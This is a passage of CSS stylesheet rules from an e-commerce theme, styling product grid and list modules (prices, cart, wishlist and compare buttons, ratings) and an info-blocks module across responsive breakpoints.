	font-size: 17px;
	color: rgba(47, 47, 47, 1);
	font-weight: 700;
	margin: 0;
	order: 2
}

.module-products-315 .product-grid .product-thumb .price-old {
	font-size: 13px;
	color: rgba(153, 153, 153, 1);
	font-weight: 400;
	text-decoration: line-through;
	margin: 0 0 5px 0;
	order: 1
}

.module-products-315 .product-grid .product-thumb .price>div {
	align-items: flex-start;
	flex-direction: column
}

.module-products-315 .product-grid .product-thumb .buttons-wrapper {
	display: block
}

.module-products-315 .product-grid .product-thumb .button-group {
	justify-content: center
}

.module-products-315 .product-grid.product-grid .product-thumb .button-group {
	padding: 10px
}

.module-products-315 .product-grid .product-thumb .cart-group {
	display: inline-flex
}

.module-products-315 .product-grid .product-thumb .btn-cart {
	height: 37px
}

.module-products-315 .product-grid .product-thumb .btn-wishlist {
	width: 40px;
	height: 40px;
	display: none
}

.module-products-315 .product-grid .product-thumb .btn-compare {
	width: 40px;
	height: 40px;
	display: none
}

.module-products-315 .product-grid .product-thumb .btn-cart::before {
	display: none;
	font-size: 17px
}

.module-products-315 .product-grid .product-thumb .btn-cart .btn-text {
	display: inline-block;
	padding: 0
}

.module-products-315 .product-grid.product-grid .product-thumb .cart-group {
	flex: 1
}

.module-products-315 .product-grid.product-grid .product-thumb .btn-cart {
	flex: 1;
	color: white !important;
	font-weight: 500 !important;
	letter-spacing: -0.5px !important;
}

.module-products-315 .product-grid .product-thumb .btn-cart.btn,
.module-products-315 .product-grid .product-thumb .btn-cart.btn:visited {
	font-family: 'Poppins';
	font-weight: 700;
	font-size: 14px;
	color: rgba(62, 62, 62, 1);
	text-transform: none
}

.module-products-315 .product-grid .product-thumb .btn-cart.btn:hover {
	color: rgba(255, 255, 255, 1) !important;
	background: #ffc735 !important
}

.module-products-315 .product-grid .product-thumb .btn-cart.btn:active,
.module-products-315 .product-grid .product-thumb .btn-cart.btn:hover:active,
.module-products-315 .product-grid .product-thumb .btn-cart.btn:focus:active {
	color: rgba(255, 255, 255, 1) !important;
	background: rgba(64, 64, 64, 1) !important;
	box-shadow: none
}

.module-products-315 .product-grid .product-thumb .btn-cart.btn:focus {
	color: rgba(255, 255, 255, 1) !important;
	box-shadow: none
}

.module-products-315 .product-grid .product-thumb .btn-cart.btn {
	background: rgba(255, 234, 178, 1);
	border-width: 2px;
	padding: 13px;
	padding-right: 18px;
	padding-left: 18px;
	box-shadow: none;
	border-radius: 1px !important;
	border-radius: 50px !important
}

.desktop .module-products-315 .product-grid .product-thumb .btn-cart.btn:hover {
	box-shadow: none
}

.module-products-315 .product-grid .product-thumb .btn-cart.btn.btn.disabled::after {
	font-size: 20px
}

.module-products-315 .product-grid .product-thumb .stepper {
	display: none;
	width: 50px;
	height: 36px;
	border-style: solid;
	border-color: rgba(105, 105, 115, 1);
	border-radius: 1px;
	margin-right: 5px;
	border-style: solid;
	border-color: rgba(226, 226, 226, 1);
	height: 33px
}

.module-products-315 .product-grid .product-thumb .stepper input.form-control {
	color: rgba(0, 0, 0, 1) !important;
	background: rgba(255, 255, 255, 1) !important;
	padding-top: 10px !important;
	border-width: 0 !important;
	border-bottom-width: 1px !important;
	border-style: none !important;
	border-color: rgba(179, 179, 179, 1) !important
}

.module-products-315 .product-grid .product-thumb .stepper input.form-control:hover {
	color: rgba(0, 0, 0, 1) !important
}

.module-products-315 .product-grid .product-thumb .stepper input.form-control:focus {
	color: rgba(0, 0, 0, 1) !important
}

.module-products-315 .product-grid .product-thumb .stepper input.form-control::placeholder {
	color: rgba(0, 0, 0, 1) !important
}

.module-products-315 .product-grid .product-thumb .stepper span i {
	color: rgba(105, 105, 115, 1);
	background-color: rgba(238, 238, 238, 1)
}

.module-products-315 .product-grid .button-group-bottom .wish-group.wish-group-bottom {
	margin: -10px;
	margin-top: 10px
}

.module-products-315 .product-grid .button-group-bottom .wish-group-bottom {
	border-width: 0;
	border-top-width: 1px;
	border-style: solid
}

.module-products-315 .product-grid .product-thumb .btn-wishlist::before {
	display: inline-block;
	font-size: 20px;
	color: rgba(139, 145, 152, 1)
}

.module-products-315 .product-grid .product-thumb .btn-wishlist .btn-text {
	display: none
}

.desktop .module-products-315 .product-grid .product-thumb .btn-wishlist:hover::before {
	color: rgba(13, 82, 214, 1)
}

.module-products-315 .product-grid .product-thumb .btn-wishlist.btn,
.module-products-315 .product-grid .product-thumb .btn-wishlist.btn:visited {
	font-size: 12px;
	color: rgba(105, 105, 115, 1);
	text-transform: none
}

.module-products-315 .product-grid .product-thumb .btn-wishlist.btn:hover {
	color: rgba(233, 102, 49, 1) !important;
	background: none !important
}

.module-products-315 .product-grid .product-thumb .btn-wishlist.btn:active,
.module-products-315 .product-grid .product-thumb .btn-wishlist.btn:hover:active,
.module-products-315 .product-grid .product-thumb .btn-wishlist.btn:focus:active {
	color: rgba(233, 102, 49, 1) !important;
	background: none !important;
	box-shadow: none
}

.module-products-315 .product-grid .product-thumb .btn-wishlist.btn:focus {
	color: rgba(233, 102, 49, 1) !important;
	background: none;
	box-shadow: none
}

.module-products-315 .product-grid .product-thumb .btn-wishlist.btn {
	background: none;
	border-style: none;
	padding: 3px;
	box-shadow: none
}

.desktop .module-products-315 .product-grid .product-thumb .btn-wishlist.btn:hover {
	box-shadow: none
}

.module-products-315 .product-grid .product-thumb .btn-wishlist.btn.btn.disabled::after {
	font-size: 20px
}

.module-products-315 .product-grid .product-thumb .btn-compare::before {
	display: inline-block;
	font-size: 18px;
	color: rgba(139, 145, 152, 1)
}

.module-products-315 .product-grid .product-thumb .btn-compare .btn-text {
	display: none
}

.desktop .module-products-315 .product-grid .product-thumb .btn-compare:hover::before {
	color: rgba(13, 82, 214, 1)
}

.module-products-315 .product-grid .product-thumb .btn-compare.btn,
.module-products-315 .product-grid .product-thumb .btn-compare.btn:visited {
	font-size: 12px;
	color: rgba(105, 105, 115, 1);
	text-transform: none
}

.module-products-315 .product-grid .product-thumb .btn-compare.btn:hover {
	color: rgba(233, 102, 49, 1) !important;
	background: none !important
}

.module-products-315 .product-grid .product-thumb .btn-compare.btn:active,
.module-products-315 .product-grid .product-thumb .btn-compare.btn:hover:active,
.module-products-315 .product-grid .product-thumb .btn-compare.btn:focus:active {
	color: rgba(233, 102, 49, 1) !important;
	background: none !important;
	box-shadow: none
}

.module-products-315 .product-grid .product-thumb .btn-compare.btn:focus {
	color: rgba(233, 102, 49, 1) !important;
	background: none;
	box-shadow: none
}

.module-products-315 .product-grid .product-thumb .btn-compare.btn {
	background: none;
	border-style: none;
	padding: 3px;
	box-shadow: none
}

.desktop .module-products-315 .product-grid .product-thumb .btn-compare.btn:hover {
	box-shadow: none
}

.module-products-315 .product-grid .product-thumb .btn-compare.btn.btn.disabled::after {
	font-size: 20px
}

.module-products-315 .product-grid .product-thumb .extra-group {
	display: none
}

.module-products-315 .product-grid .product-thumb .extra-group .btn:first-child {
	display: none
}

.module-products-315 .product-grid .product-thumb .extra-group .btn-extra+.btn {
	display: none
}

.module-products-315 .product-grid .product-thumb .extra-group .btn:first-child::before {
	display: inline-block;
	font-size: 14px;
	color: rgba(80, 173, 85, 1)
}

.module-products-315 .product-grid .product-thumb .extra-group .btn:first-child .btn-text {
	display: inline-block;
	padding: 0 .4em
}

.module-products-315 .product-grid .product-thumb .extra-group .btn+.btn::before {
	display: inline-block;
	font-size: 14px;
	color: rgba(233, 102, 49, 1)
}

.module-products-315 .product-grid .product-thumb .extra-group .btn+.btn .btn-text {
	display: inline-block;
	padding: 0 .4em
}

.module-products-315 .product-grid .product-layout .extra-group>div {
	justify-content: space-between
}

.module-products-315 .product-grid .product-thumb .extra-group>div {
	margin-top: 40px
}

.module-products-315 .product-grid .product-thumb .extra-group .btn.btn,
.module-products-315 .product-grid .product-thumb .extra-group .btn.btn:visited {
	font-size: 12px;
	color: rgba(105, 105, 115, 1);
	text-transform: none
}

.module-products-315 .product-grid .product-thumb .extra-group .btn.btn:hover {
	color: rgba(233, 102, 49, 1) !important;
	background: none !important
}

.module-products-315 .product-grid .product-thumb .extra-group .btn.btn:active,
.module-products-315 .product-grid .product-thumb .extra-group .btn.btn:hover:active,
.module-products-315 .product-grid .product-thumb .extra-group .btn.btn:focus:active {
	color: rgba(233, 102, 49, 1) !important;
	background: none !important;
	box-shadow: none
}

.module-products-315 .product-grid .product-thumb .extra-group .btn.btn:focus {
	color: rgba(233, 102, 49, 1) !important;
	background: none;
	box-shadow: none
}

.module-products-315 .product-grid .product-thumb .extra-group .btn.btn {
	background: none;
	border-style: none;
	padding: 3px;
	box-shadow: none
}

.desktop .module-products-315 .product-grid .product-thumb .extra-group .btn.btn:hover {
	box-shadow: none
}

.module-products-315 .product-grid .product-thumb .extra-group .btn.btn.btn.disabled::after {
	font-size: 20px
}

.module-products-315 .product-grid .product-thumb .extra-group .btn+.btn.btn,
.module-products-315 .product-grid .product-thumb .extra-group .btn+.btn.btn:visited {
	font-size: 12px;
	color: rgba(105, 105, 115, 1);
	text-transform: none
}

.module-products-315 .product-grid .product-thumb .extra-group .btn+.btn.btn:hover {
	color: rgba(233, 102, 49, 1) !important;
	background: none !important
}

.module-products-315 .product-grid .product-thumb .extra-group .btn+.btn.btn:active,
.module-products-315 .product-grid .product-thumb .extra-group .btn+.btn.btn:hover:active,
.module-products-315 .product-grid .product-thumb .extra-group .btn+.btn.btn:focus:active {
	color: rgba(233, 102, 49, 1) !important;
	background: none !important;
	box-shadow: none
}

.module-products-315 .product-grid .product-thumb .extra-group .btn+.btn.btn:focus {
	color: rgba(233, 102, 49, 1) !important;
	background: none;
	box-shadow: none
}

.module-products-315 .product-grid .product-thumb .extra-group .btn+.btn.btn {
	background: none;
	border-style: none;
	padding: 3px;
	box-shadow: none
}

.desktop .module-products-315 .product-grid .product-thumb .extra-group .btn+.btn.btn:hover {
	box-shadow: none
}

.module-products-315 .product-grid .product-thumb .extra-group .btn+.btn.btn.btn.disabled::after {
	font-size: 20px
}

.module-products-315 .product-grid.product-grid .product-thumb .extra-group {
	position: static;
	margin-top: initial
}

.module-products-315 .product-grid.product-grid .product-thumb .extra-group>div {
	position: static;
	transform: none;
	opacity: 1
}

.module-products-315 .product-grid.product-grid .product-thumb .buttons-wrapper {
	position: static;
	width: auto;
	overflow: visible;
	order: initial;
	margin-top: auto;
	transform: none
}

.module-products-315 .product-grid.product-grid .product-thumb .buttons-wrapper .button-group {
	position: static;
	opacity: 1;
	visibility: visible;
	transform: none
}

.module-products-315 .product-grid.product-grid .product-thumb:hover .buttons-wrapper .button-group {
	transform: none
}

.module-products-315 .product-grid.product-grid .wish-group {
	position: static;
	width: auto;
	top: auto;
	visibility: visible;
	opacity: 1;
	transform: translate3d(0, 0, 0);
	justify-content: center
}

.module-products-315 .product-grid .product-thumb .btn-quickview.btn {
	border-radius: 50px !important
}

.module-products-315 .product-list .product-thumb {
	border-width: 0;
	border-bottom-width: 1px;
	border-style: solid;
	border-color: rgba(226, 226, 226, 1);
	padding-bottom: 25px
}

.module-products-315 .product-list:not(.product-grid) .product-layout:not(.swiper-slide)+.product-layout:not(.swiper-slide) {
	margin-top: 25px
}

.module-products-315 .product-list .product-thumb:hover .product-img>div {
	transform: scale(1.12)
}

.module-products-315 .product-list .product-thumb .product-img {
	border-width: 1px;
	border-style: solid;
	border-color: rgba(226, 226, 226, 1)
}

.module-products-315 .product-list .product-thumb .product-img img {
	border-radius: 5px
}

.module-products-315 .product-list .product-thumb .product-labels {
	visibility: visible;
	opacity: 1
}

.module-products-315 .product-list .product-thumb .quickview-button {
	display: flex;
	left: 50%;
	top: 50%;
	bottom: auto;
	right: auto;
	transform: translate3d(-50%, -50%, 1px)
}

.module-products-315 .product-list .product-thumb .btn-quickview {
	visibility: hidden;
	opacity: 0;
	transform: scale(.88);
	width: 40px;
	height: 40px
}

.module-products-315 .product-list .product-thumb:hover .btn-quickview {
	visibility: visible;
	opacity: 1;
	transform: scale(1)
}

.module-products-315 .product-list .product-thumb .btn-quickview .btn-text {
	display: none
}

.module-products-315 .product-list .product-thumb .btn-quickview::before {
	display: inline-block;
	content: '\ebef' !important;
	font-family: icomoon !important;
	font-size: 17px
}

.module-products-315 .product-list .product-thumb .countdown {
	display: flex;
	visibility: visible;
	opacity: 1;
	transform: translate3d(-50%, 0, 1px) scale(1);
	bottom: 10px
}

.module-products-315 .product-list.product-list .product-layout .image {
	float: left;
	height: 100%
}

.module-products-315 .product-list .product-thumb .caption {
	padding-left: 20px
}

.module-products-315 .product-list .product-thumb .stats {
	display: flex;
	justify-content: flex-start;
	margin-bottom: 10px
}

.module-products-315 .product-list .stat-1 .stats-label {
	display: inline-block
}

.module-products-315 .product-list .stat-2 .stats-label {
	display: inline-block
}

.module-products-315 .product-list.product-grid .product-thumb .rating {
	position: static;
	visibility: visible;
	opacity: 1
}

.module-products-315 .product-list .product-thumb .rating {
	justify-content: flex-end;
	margin-bottom: 5px;
	display: flex
}

.module-products-315 .product-list .product-thumb .rating.no-rating {
	display: none
}

.module-products-315 .product-list .product-thumb .rating .fa-stack {
	font-size: 13px;
	width: 1.2em
}

.module-products-315 .product-list .product-thumb .rating .fa-star,
.module-products-315 .product-list .product-thumb .rating .fa-star+.fa-star-o {
	color: rgba(254, 212, 48, 1)
}

.module-products-315 .product-list .product-thumb .rating-stars {
	margin-top: -18px
}

.module-products-315 .product-list .product-thumb .rating.no-rating span {
	opacity: .3
}

.module-products-315 .product-list .product-thumb .name {
	display: flex;
	width: auto;
	margin-left: auto;
	margin-right: auto;
	justify-content: flex-start;
	margin-left: 0;
	margin-right: auto;
	margin-bottom: 5px
}

.module-products-315 .product-list .product-thumb .name a {
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	font-family: 'Poppins';
	font-weight: 100;
	font-size: 22px;
	color: rgba(51, 51, 51, 1);
	text-transform: none;
	text-align: left
}

.module-products-315 .product-list .product-thumb .description {
	display: block;
	font-size: 13px;
	color: rgba(105, 105, 115, 1);
	line-height: 1.5;
	margin-top: 5px;
	margin-bottom: 10px
}

.module-products-315 .product-list .product-thumb .price {
	display: block;
	font-family: 'Poppins';
	font-weight: 700;
	font-size: 22px;
	text-align: left;
	width: auto;
	margin-left: auto;
	margin-right: auto;
	margin-left: 0;
	margin-right: auto;
	text-align: left;
	justify-content: flex-start;
	margin-bottom: 10px
}

.module-products-315 .product-list .product-thumb .price-tax {
	display: block;
	font-size: 12px;
	color: rgba(105, 105, 115, 1)
}

.module-products-315 .product-list .product-thumb .price-new {
	color: rgba(233, 102, 49, 1);
	margin: 0 7px 0 0;
	order: 1
}

.module-products-315 .product-list .product-thumb .price-old {
	font-size: 15px;
	color: rgba(105, 105, 115, 1);
	text-decoration: line-through;
	margin: 0;
	order: 2
}

.module-products-315 .product-list .product-thumb .price>div {
	align-items: center;
	flex-direction: row
}

.module-products-315 .product-list .product-thumb .buttons-wrapper {
	display: block
}

.module-products-315 .product-list .product-thumb .button-group {
	justify-content: flex-start
}

.module-products-315 .product-list.product-list .product-thumb .buttons-wrapper {
	margin-top: 5px
}

.module-products-315 .product-list .product-thumb .cart-group {
	display: inline-flex
}

.module-products-315 .product-list .product-thumb .btn-cart {
	height: 38px;
	margin-right: 5px
}

.module-products-315 .product-list .product-thumb .btn-wishlist {
	width: 38px;
	height: 38px;
	display: inline-flex
}

.module-products-315 .product-list .product-thumb .btn-compare {
	width: 38px;
	height: 38px;
	display: inline-flex;
	margin-left: 5px
}

.module-products-315 .product-list .product-thumb .btn-cart::before {
	display: inline-block;
	font-size: 16px
}

.module-products-315 .product-list .product-thumb .btn-cart .btn-text {
	display: inline-block;
	padding: 0 .4em
}

.module-products-315 .product-list.product-grid .product-thumb .btn-cart {
	flex: initial
}

.module-products-315 .product-list.product-grid .product-thumb .cart-group {
	flex: initial
}

.module-products-315 .product-list .product-thumb .stepper {
	display: inline-flex;
	width: 50px;
	height: 36px;
	border-style: solid;
	border-color: rgba(105, 105, 115, 1);
	border-radius: 1px;
	margin-right: 5px;
	height: 38px
}

.module-products-315 .product-list .product-thumb .stepper input.form-control {
	color: rgba(0, 0, 0, 1) !important;
	background: rgba(255, 255, 255, 1) !important;
	padding-top: 10px !important;
	border-width: 0 !important;
	border-bottom-width: 1px !important;
	border-style: none !important;
	border-color: rgba(179, 179, 179, 1) !important
}

.module-products-315 .product-list .product-thumb .stepper input.form-control:hover {
	color: rgba(0, 0, 0, 1) !important
}

.module-products-315 .product-list .product-thumb .stepper input.form-control:focus {
	color: rgba(0, 0, 0, 1) !important
}

.module-products-315 .product-list .product-thumb .stepper input.form-control::placeholder {
	color: rgba(0, 0, 0, 1) !important
}

.module-products-315 .product-list .product-thumb .stepper span i {
	color: rgba(105, 105, 115, 1);
	background-color: rgba(238, 238, 238, 1)
}

.module-products-315 .product-list .product-thumb .btn-wishlist::before {
	display: inline-block;
	font-size: 16px
}

.module-products-315 .product-list .product-thumb .btn-wishlist .btn-text {
	display: none
}

.module-products-315 .product-list .product-thumb .btn-wishlist.btn,
.module-products-315 .product-list .product-thumb .btn-wishlist.btn:visited {
	font-size: 9px;
	color: rgba(44, 54, 64, 1);
	font-weight: 400;
	text-transform: uppercase
}

.module-products-315 .product-list .product-thumb .btn-wishlist.btn:hover {
	color: rgba(255, 255, 255, 1) !important;
	background: rgba(13, 82, 214, 1) !important
}

.module-products-315 .product-list .product-thumb .btn-wishlist.btn:active,
.module-products-315 .product-list .product-thumb .btn-wishlist.btn:hover:active,
.module-products-315 .product-list .product-thumb .btn-wishlist.btn:focus:active {
	color: rgba(255, 255, 255, 1) !important;
	background: rgba(15, 58, 141, 1) !important;
	border-color: rgba(15, 58, 141, 1) !important;
	box-shadow: inset 0 0 5px rgba(0, 0, 0, 0.1)
}

.module-products-315 .product-list .product-thumb .btn-wishlist.btn:focus {
	color: rgba(255, 255, 255, 1) !important;
	box-shadow: inset 0 0 5px rgba(0, 0, 0, 0.1)
}

.module-products-315 .product-list .product-thumb .btn-wishlist.btn {
	background: none;
	border-width: 1px;
	border-style: solid;
	border-color: rgba(105, 105, 115, 1);
	padding: 12px;
	padding-right: 15px;
	padding-left: 15px
}

.module-products-315 .product-list .product-thumb .btn-wishlist.btn:hover,
.module-products-315 .product-list .product-thumb .btn-wishlist.btn:active:hover {
	border-color: rgba(13, 82, 214, 1)
}

.desktop .module-products-315 .product-list .product-thumb .btn-wishlist.btn:hover {
	box-shadow: 0 10px 30px rgba(0, 0, 0, 0.1)
}

.module-products-315 .product-list .product-thumb .btn-wishlist.btn.btn.disabled::after {
	font-size: 20px
}

.module-products-315 .product-list .product-thumb .btn-compare::before {
	display: inline-block;
	font-size: 16px
}

.module-products-315 .product-list .product-thumb .btn-compare .btn-text {
	display: none
}

.module-products-315 .product-list .product-thumb .btn-compare.btn,
.module-products-315 .product-list .product-thumb .btn-compare.btn:visited {
	font-size: 9px;
	color: rgba(44, 54, 64, 1);
	font-weight: 400;
	text-transform: uppercase
}

.module-products-315 .product-list .product-thumb .btn-compare.btn:hover {
	color: rgba(255, 255, 255, 1) !important;
	background: rgba(13, 82, 214, 1) !important
}

.module-products-315 .product-list .product-thumb .btn-compare.btn:active,
.module-products-315 .product-list .product-thumb .btn-compare.btn:hover:active,
.module-products-315 .product-list .product-thumb .btn-compare.btn:focus:active {
	color: rgba(255, 255, 255, 1) !important;
	background: rgba(15, 58, 141, 1) !important;
	border-color: rgba(15, 58, 141, 1) !important;
	box-shadow: inset 0 0 5px rgba(0, 0, 0, 0.1)
}

.module-products-315 .product-list .product-thumb .btn-compare.btn:focus {
	color: rgba(255, 255, 255, 1) !important;
	box-shadow: inset 0 0 5px rgba(0, 0, 0, 0.1)
}

.module-products-315 .product-list .product-thumb .btn-compare.btn {
	background: none;
	border-width: 1px;
	border-style: solid;
	border-color: rgba(105, 105, 115, 1);
	padding: 12px;
	padding-right: 15px;
	padding-left: 15px
}

.module-products-315 .product-list .product-thumb .btn-compare.btn:hover,
.module-products-315 .product-list .product-thumb .btn-compare.btn:active:hover {
	border-color: rgba(13, 82, 214, 1)
}

.desktop .module-products-315 .product-list .product-thumb .btn-compare.btn:hover {
	box-shadow: 0 10px 30px rgba(0, 0, 0, 0.1)
}

.module-products-315 .product-list .product-thumb .btn-compare.btn.btn.disabled::after {
	font-size: 20px
}

.module-products-315 .product-list .product-thumb .extra-group {
	display: block
}

.module-products-315 .product-list .product-thumb .extra-group .btn:first-child {
	display: inline-flex
}

.module-products-315 .product-list .product-thumb .extra-group .btn-extra+.btn {
	display: inline-flex
}

.module-products-315 .product-list .product-thumb .extra-group .btn:first-child::before {
	display: inline-block;
	font-size: 16px;
	color: rgba(80, 173, 85, 1)
}

.module-products-315 .product-list .product-thumb .extra-group .btn:first-child .btn-text {
	display: inline-block;
	padding: 0 .4em
}

.module-products-315 .product-list .product-thumb .extra-group .btn+.btn::before {
	display: inline-block;
	font-size: 16px;
	color: rgba(221, 14, 28, 1)
}

.module-products-315 .product-list .product-thumb .extra-group .btn+.btn .btn-text {
	display: inline-block;
	padding: 0 .4em
}

.module-products-315 .product-list .product-thumb .extra-group .btn+.btn.btn {
	margin-left: 5px;
	background: none;
	border-style: none;
	padding: 3px;
	box-shadow: none
}

.module-products-315 .product-list .product-layout .extra-group>div {
	justify-content: flex-start
}

.module-products-315 .product-list .product-thumb .extra-group>div {
	margin-top: 10px
}

.module-products-315 .product-list .product-thumb .extra-group .btn.btn,
.module-products-315 .product-list .product-thumb .extra-group .btn.btn:visited {
	font-size: 12px;
	color: rgba(105, 105, 115, 1);
	text-transform: none
}

.module-products-315 .product-list .product-thumb .extra-group .btn.btn:hover {
	color: rgba(233, 102, 49, 1) !important;
	background: none !important
}

.module-products-315 .product-list .product-thumb .extra-group .btn.btn:active,
.module-products-315 .product-list .product-thumb .extra-group .btn.btn:hover:active,
.module-products-315 .product-list .product-thumb .extra-group .btn.btn:focus:active {
	color: rgba(233, 102, 49, 1) !important;
	background: none !important;
	box-shadow: none
}

.module-products-315 .product-list .product-thumb .extra-group .btn.btn:focus {
	color: rgba(233, 102, 49, 1) !important;
	background: none;
	box-shadow: none
}

.module-products-315 .product-list .product-thumb .extra-group .btn.btn {
	background: none;
	border-style: none;
	padding: 3px;
	box-shadow: none
}

.desktop .module-products-315 .product-list .product-thumb .extra-group .btn.btn:hover {
	box-shadow: none
}

.module-products-315 .product-list .product-thumb .extra-group .btn.btn.btn.disabled::after {
	font-size: 20px
}

.module-products-315 .product-list .product-thumb .extra-group .btn+.btn.btn,
.module-products-315 .product-list .product-thumb .extra-group .btn+.btn.btn:visited {
	font-size: 12px;
	color: rgba(105, 105, 115, 1);
	text-transform: none
}

.module-products-315 .product-list .product-thumb .extra-group .btn+.btn.btn:hover {
	color: rgba(233, 102, 49, 1) !important;
	background: none !important
}

.module-products-315 .product-list .product-thumb .extra-group .btn+.btn.btn:active,
.module-products-315 .product-list .product-thumb .extra-group .btn+.btn.btn:hover:active,
.module-products-315 .product-list .product-thumb .extra-group .btn+.btn.btn:focus:active {
	color: rgba(233, 102, 49, 1) !important;
	background: none !important;
	box-shadow: none
}

.module-products-315 .product-list .product-thumb .extra-group .btn+.btn.btn:focus {
	color: rgba(233, 102, 49, 1) !important;
	background: none;
	box-shadow: none
}

.desktop .module-products-315 .product-list .product-thumb .extra-group .btn+.btn.btn:hover {
	box-shadow: none
}

.module-products-315 .product-list .product-thumb .extra-group .btn+.btn.btn.btn.disabled::after {
	font-size: 20px
}

.module-products-315 .product-list.product-grid .product-thumb .extra-group {
	position: static;
	margin-top: initial
}

.module-products-315 .product-list.product-grid .product-thumb .extra-group>div {
	position: static;
	transform: none;
	opacity: 1
}

.module-products-315 .product-list.product-grid .product-thumb .buttons-wrapper {
	position: static;
	width: auto;
	overflow: visible;
	order: initial;
	margin-top: auto;
	transform: none
}

.module-products-315 .product-list.product-grid .product-thumb .buttons-wrapper .button-group {
	position: static;
	opacity: 1;
	visibility: visible;
	transform: none
}

.module-products-315 .product-list.product-grid .product-thumb:hover .buttons-wrapper .button-group {
	transform: none
}

.module-products-315 .product-list.product-grid .wish-group {
	justify-content: flex-start
}

.module-products-315 .product-list .product-thumb .btn-quickview.btn {
	border-radius: 50px !important
}

@media (max-width: 1024px) {
	.module-products-315 .swiper-buttons {
		display: none !important
	}

	.module-products-315 .product-layout.swiper-slide {
		margin-right: 20px;
		width: calc((100% - 3 * 20px) / 4 - 0.01px)
	}

	.module-products-315 .product-layout:not(.swiper-slide) {
		padding: 10px;
		width: calc(100% / 4 - 0.01px)
	}

	.module-products-315 .product-grid .product-thumb .countdown {
		display: none
	}

	.module-products-315 .product-grid .product-thumb .price {
		font-size: 13px
	}
}

@media (max-width: 980px) {
	.module-products-315 .product-layout.swiper-slide {
		margin-right: 20px;
		width: calc((100% - 2 * 20px) / 3 - 0.01px)
	}

	.module-products-315 .product-layout:not(.swiper-slide) {
		padding: 10px;
		width: calc(100% / 3 - 0.01px)
	}

	.one-column #content .module-products-315 .product-layout.swiper-slide {
		margin-right: 20px;
		width: calc((100% - 2 * 20px) / 3 - 0.01px)
	}

	.one-column #content .module-products-315 .product-layout:not(.swiper-slide) {
		padding: 10px;
		width: calc(100% / 3 - 0.01px)
	}
}

@media (max-width: 769px) {
	.module-products-315 .product-list .product-thumb .rating {
		justify-content: flex-start
	}

	.module-products-315 .product-list .product-thumb .rating-stars {
		margin-top: 0px
	}
}

@media (max-width: 760px) {
	.module-products-315 .swiper-container {
		overflow: visible
	}

	.module-products-315 .product-grid .product-thumb {
		padding-bottom: 10px
	}

	.module-products-315 .product-grid .product-thumb .extra-group {
		display: none
	}

	.module-products-315 .product-list.product-list .product-layout .image {
		float: none;
		height: auto
	}

	.module-products-315 .product-list .product-thumb .caption {
		padding-top: 20px;
		padding-left: 0px
	}

	.module-products-315 .product-list .product-thumb .btn-wishlist.btn {
		border-width: 1px
	}

	.module-products-315 .product-list .product-thumb .btn-compare.btn {
		border-width: 1px
	}
}

@media (max-width: 470px) {
	.module-products-315 .product-layout.swiper-slide {
		margin-right: 20px;
		width: calc((100% - 1 * 20px) / 2 - 0.01px)
	}

	.module-products-315 .product-layout:not(.swiper-slide) {
		padding: 2px;
		width: calc(100% / 2 - 0.01px)
	}

	.one-column #content .module-products-315 .product-layout.swiper-slide {
		margin-right: 20px;
		width: calc((100% - 1 * 20px) / 2 - 0.01px)
	}

	.one-column #content .module-products-315 .product-layout:not(.swiper-slide) {
		padding: 10px;
		width: calc(100% / 2 - 0.01px)
	}

	.two-column #content .module-products-315 .product-layout.swiper-slide {
		margin-right: 20px;
		width: calc((100% - 1 * 20px) / 2 - 0.01px)
	}

	.two-column #content .module-products-315 .product-layout:not(.swiper-slide) {
		padding: 10px;
		width: calc(100% / 2 - 0.01px)
	}

	.module-products-315 .product-grid .product-thumb .name a {
		font-size: 13px
	}

	.module-products-315 .product-grid .product-thumb .stepper {
		height: 37px
	}
}

@media (max-width: 468px) {
	.module-products-315 .product-grid .product-thumb .price {
		font-size: 11px
	}

	.module-products-315 .product-grid .product-thumb .price-new {
		font-size: 13px
	}

	.module-products-315 .product-grid .product-thumb .price-old {
		font-size: 11px
	}
}

.module-info_blocks-308 .module-item.swiper-slide {
	margin-right: 0px;
	width: calc((100% - 4 * 0px) / 5 - 0.01px)
}

.module-info_blocks-308 .module-item:not(.swiper-slide) {
	padding: 0px;
	width: calc(100% / 4 - 0.01px);
}

.one-column #content .module-info_blocks-308 .module-item.swiper-slide {
	margin-right: 0px;
	width: calc((100% - 0 * 0px) / 1 - 0.01px)
}

.one-column #content .module-info_blocks-308 .module-item:not(.swiper-slide) {
	padding: 0px;
	width: calc(100% / 1 - 0.01px)
}

.two-column #content .module-info_blocks-308 .module-item.swiper-slide {
	margin-right: 0px;
	width: calc((100% - 0 * 0px) / 1 - 0.01px)
}

.two-column #content .module-info_blocks-308 .module-item:not(.swiper-slide) {
	padding: 0px;
	width: calc(100% / 1 - 0.01px)
}

.side-column .module-info_blocks-308 .module-item.swiper-slide {
	margin-right: 0px;
	width: calc((100% - 0 * 0px) / 1 - 0.01px)
}

.side-column .module-info_blocks-308 .module-item:not(.swiper-slide) {
	padding: 0px;
	width: calc(100% / 1 - 0.01px)
}

.module-info_blocks-308 .info-block .info-block-title {
	font-family: 'Poppins';
	font-weight: 100;
	font-size: 13px;
	color: rgba(230, 230, 230, 1);
	display: block
}

.module-info_blocks-308 .info-block .info-block-text {
	font-size: 13px;
	color: rgba(139, 145, 152, 1);
	font-weight: 400;
	line-height: 1.3;
	display: block
}

.module-info_blocks-308 .info-block {
	background: none;
	border-width: 0;
	border-right-width: 1px;
	border-style: none;
	border-color: rgba(241, 241, 241, 1);
	padding: 25px;
	display: flex;
	flex-direction: column;
	align-items: center;
	text-align: center
}

.module-info_blocks-308 .info-blocks:first-child .info-block {
	border-width: 0;
	border-right-width: 1px;
	border-style: none;
	border-color: rgba(241, 241, 241, 1)
}

.module-info_blocks-308 .info-blocks:last-child .info-block {
	border-width: 0;
	border-right-width: 1px;
	border-style: none;
	border-color: rgba(255, 255, 255, 1)
}

.module-info_blocks-308 .info-block-content {
	display: flex
}

.module-info_blocks-308 .info-block::before {
	align-self: center;
	font-size: 15px
}

.module-info_blocks-308 .info-block-img {
	align-self: center
}

.module-info_blocks-308 .info-block::before,
.module-info_blocks-308 .info-block-img {
	margin-bottom: 12px;
	border-width: 1px;
	border-style: none;
	border-color: rgba(0, 0, 0, 1)
}

.module-info_blocks-308 .info-block .count-badge {
	display: none
}

.module-info_blocks-308 .module-body {
	box-shadow: none;
	background: none;
	border-width: 1px;
	border-style: none;
	border-color: rgba(255, 255, 255, 1)
}

.module-info_blocks-308 .module-item .info-block {
	background: rgba(255, 255, 255, 1)
}

.module-info_blocks-308 .module-item .info-block .info-block-title {
	font-family: 'Poppins';
	font-weight: 700;
	font-size: 15px;
